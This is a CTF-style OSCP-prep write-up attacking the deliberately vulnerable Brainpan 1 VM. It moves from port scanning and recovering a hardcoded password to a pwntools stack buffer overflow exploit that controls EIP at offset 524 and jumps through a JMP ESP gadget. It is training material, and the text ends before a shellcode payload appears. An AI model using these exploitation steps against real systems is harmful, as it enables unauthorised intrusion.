OSCP Prep - Brainpan Level 1
Host Discovery
$ sudo nmap -sn 192.168.254.145/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 12:05 EDT
Nmap scan report for 192.168.254.1
Host is up (0.00066s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.254.2
Host is up (0.00016s latency).
MAC Address: 00:50:56:E3:2E:ED (VMware)
Nmap scan report for 192.168.254.150
Host is up (0.00029s latency).
MAC Address: 00:0C:29:BB:05:43 (VMware)
Nmap scan report for 192.168.254.254
Host is up (0.00078s latency).
MAC Address: 00:50:56:EA:85:24 (VMware)
Nmap scan report for 192.168.254.145
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.32 seconds
I ran the scan above from a host in my VMware NAT subnet 192.168.254.0/24. Since I only had my kali machine and brainpan running in the subnet, I was able to figure out that host 192.168.254.150 was the brainpan level 1 virtual machine.
Active Ports
Light Port Scan
sudo nmap -p- -oA nmap/full-tcp 192.168.254.150
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 12:06 EDT
Nmap scan report for 192.168.254.150
Host is up (0.0035s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
9999/tcp open abyss
10000/tcp open snet-sensor-mgmt
MAC Address: 00:0C:29:BB:05:43 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.51 seconds
Detailed Port Scan
$ sudo nmap -p 9999,10000 -sC -sV -oA nmap/full-tcp-version 192.168.254.150
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 12:13 EDT
Nmap scan report for 192.168.254.150
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.80%I=7%D=8/22%Time=5F41441B%P=x86_64-pc-linux-gnu%r(NU
SF:LL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|
SF:\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\
SF:x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|
SF:\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x
SF:20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_
SF:\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x
SF:20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x
SF:20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x
SF:20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
MAC Address: 00:0C:29:BB:05:43 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.38 seconds
Vulnerability Discovery
Since port 9999 was non-standard, I figured I would try connecting to it with ncat.
$ ncat -C 192.168.254.150 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> password
ACCESS DENIED
It looks like a password is required to access something on that port. Quickly playing with the service yielded no immediate results.
I chose to poke around at the other non-standard port which happened to be hosting a python web server:

Looking at the page’s source code, the page was only just an image:
<html>
<body bgcolor="ffffff">
<center>
<!-- infographic from http://www.veracode.com/blog/2012/03/safe-coding-and-software-security-infographic/ -->
<img src="soss-infographic-final.png">
</center>
</body>
</html>
At this point, I figured I would try pushing for more web content discovery, so I ran gobuster against the web service on port 10000:
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -f -u http://192.168.254.150:10000/ -o raft-large-directories.out
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.254.150:10000/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2020/08/22 12:20:53 Starting gobuster
===============================================================
/bin/ (Status: 200)
[ERROR] 2020/08/22 12:21:06 [!] parse http://192.168.254.150:10000/error_log/: net/url: invalid control character in URL
===============================================================
2020/08/22 12:21:28 Finished
===============================================================
I found a /bin/ directory which happened to hold a brainpan.exe executable.

I went ahead and downloaded the file to check whether it was a native or Windows CLR executable:
$ file brainpan.exe
brainpan.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
After fingerprinting the executable, I figured out that it was a 32-bit native code executable. I ran strings against it as the most basic form of binary static analysis:
$ strings brainpan.exe
!This program cannot be run in DOS mode.
.text
`.data
.rdata
@.bss
.idata
[^_]
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
[^_]
[get_reply] s = [%s]
[get_reply] copied %d bytes to buffer
shitstorm
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
ACCESS DENIED
ACCESS GRANTED
[+] initializing winsock...
[!] winsock init failed: %d
done.
[!] could not create socket: %d
[+] server socket created.
[!] bind failed: %d
[+] bind done on port %d
[+] waiting for connections.
[+] received connection.
[+] check is %d
[!] accept failed: %d
[+] cleaning up.
-LIBGCCW32-EH-3-SJLJ-GTHR-MINGW32
w32_sharedptr->size == sizeof(W32_EH_SHARED)
Just from the strings above, I was pretty confident that the service running on port 9999 was running brainpan.exe. The word shitstorm stood out to me, so I tried that as the password:
$ ncat 192.168.254.150 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> shitstorm
ACCESS GRANTED
As much as I like it when programs grant me access, I wasn’t able to do much else after getting access since I wasn’t able to enter any commands. I figured I would try doing some more analysis on the binary.
Exploit Development
I then loaded the executable in Immunity Debugger and attempted to overflow it with a pattern. I used pwntools to generate the following 2000 byte pattern:
$ pwn cyclic 2000
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaaloaalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaotaaouaaovaaowaaoxaaoyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapoaappaapqaapraapsaaptaapuaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqjaaqkaaqlaaqmaaqnaaqoaaqpaaqqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaareaarfaargaarhaariaarjaarkaarlaarmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaaryaarzaasbaascaasdaaseaasfaasgaashaasiaasjaaskaaslaasmaasnaasoaaspaasqaasraassaastaasuaasvaaswaasxaasyaaszaatbaatcaatdaateaatfaatgaathaatiaatjaatkaatlaatmaatnaatoaatpaatqaatraatsaattaatuaatvaatwaatxaatyaat
I then wrote the following exploit script to deliver the payload:
from pwn import *
conn = remote('192.168.254.132', 9999)
buff = b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaaloaalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaotaaouaaovaaowaaoxaaoyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapoaappaapqaapraapsaaptaapuaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqjaaqkaaqlaaqmaaqnaaqoaaqpaaqqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaareaarfaargaarhaariaarjaarkaarlaarmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaaryaarzaasbaascaasdaaseaasfaasgaashaasiaasjaaskaaslaasmaasnaasoaaspaasqaasraassaastaasuaasvaaswaasxaasyaaszaatbaatcaatdaateaatfaatgaathaatiaatjaatkaatlaatmaatnaatoaatpaatqaatraatsaattaatuaatvaatwaatxaatyaat'
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
I ran the script:
$ python3 exploit.py
[+] Opening connection to 192.168.254.132 on port 9999: Done
[->] b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaaloaalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaotaaouaaovaaowaaoxaaoyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapoaappaapqaapraapsaaptaapuaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqjaaqkaaqlaaqmaaqnaaqoaaqpaaqqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaareaarfaargaarhaariaarjaarkaarlaarmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaaryaarzaasbaascaasdaaseaasfaasgaashaasiaasjaaskaaslaasmaasnaasoaaspaasqaasraassaastaasuaasvaaswaasxaasyaaszaatbaatcaatdaateaatfaatgaathaatiaatjaatkaatlaatmaatnaatoaatpaatqaatraatsaattaatuaatvaatwaatxaatyaat'
[<-]
At this point, I was able to find the memory address where the overflow takes control over the return address in the EIP register by checking the result in Immunity Debugger.

From the image above, the offset in the overflow pattern was located at 0x66616167. From that pattern, we can figure out what the overflow address is:
$ pwn cyclic -l 0x66616167
524
Therefore, we can take control of the return address at EIP at offset 524 into the buffer. I modified the exploit script to look like the following:
import struct
from pwn import *
conn = remote('192.168.254.132', 9999)
buf_len = 524
buff = b"\x90" * buf_len + struct.pack("<I", 0xdeadbeef)
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
When running the script above, I was able to set the return address at EIP to 0xdeadbeef:

At this point, I figured I could get the shllcode to jump to an offset from ESP. This is because ESP pointed to the memory address after 0xdeadbeef which indicated the end of my buffer. Since I was planning on having the shellcode exist in my existing buffer, I wanted to see how many bytes after 0xdeadbeef I would have to place the my shellcode since a simple jump to ESP should jump into the shellcode.
I updated my exploit code to look like the following:
import struct
from pwn import *
conn = remote('192.168.254.132', 9999)
buf_len = 524
buff = b"\x90" * buf_len + struct.pack("<I", 0xdeadbeef)
buff += b'A'*1000
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
Notice the extra A’s after the buffer are meant to determine how much stack space after the overflow I have available for the shellcode.
After running the script, we can see that there is a lot of space after 0xdaedbeef for shellcode:

At this point, I needed to change EIP so that it would point to an address with a JMP ESP instruction in it. To search for this register, I used mona.py (a script that comes installed with Immunity Debugger) to serach for a memory address with JMP ESP.
With a default Immunity Debugger installation, there is no mona.py script, so you can go get mona.py from here: https://raw.githubusercontent.com/corelan/mona/master/mona.py
You can then download it to you windows exploit development machine here with the following PowerShell command as Administrator:
(New-Object System.Net.WebClient).DownloadFile("https://raw.githubusercontent.com/corelan/mona/master/mona.py", "C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\mona.py")
We can then run the following command in Immunity Debugger to search for modules:
!mona modules

Taking a close look at the image above, we can see that the brainpan.exe module has Rebase, SafeSEH, ASLR, NXCompat disabled which makes it a good candidate module to search for a JMP ESP gadget since there will be no address rebasing occurring and the stack is still executable.
We can search the brainpan.exe module for JMP ESP gadgets with the follwing command:
!mona find -s "\xff\xe4" -m "brainpan.exe"

Note that we searched for addresses with \xff\xe4 because that is x86 assembly for JMP ESP.
Notably, a JMP ESP command was located at 0x311712f3, so that will be the memory address where we will begin taking control of the program so that we can jump into our shellcode.
I updated the shellcode to the following:
import struct
from pwn import *
conn = remote('192.168.254.132', 9999)
buf_len = 524
jmp_esp = struct.pack("<I", 0x311712f3)
buff = b"\x90" * buf_len + jmp_esp
buff += b"\xcc"*1000
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
The only difference between this version of exploit.py and the previous version is that this version uses the 0xcc bytes instead of A’s into the end of the buffer. This version also replaces 0xdeadbeef with 0x311712f3 so that we can jump to the 0xcc bytes which will be caught by the debugger.
After running the exploit, I was able to land the flow execution into the buffer of 0xcc bytes:
